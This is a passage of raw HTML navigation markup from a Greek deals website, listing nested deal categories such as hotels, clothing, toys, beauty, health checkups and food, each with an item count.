                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
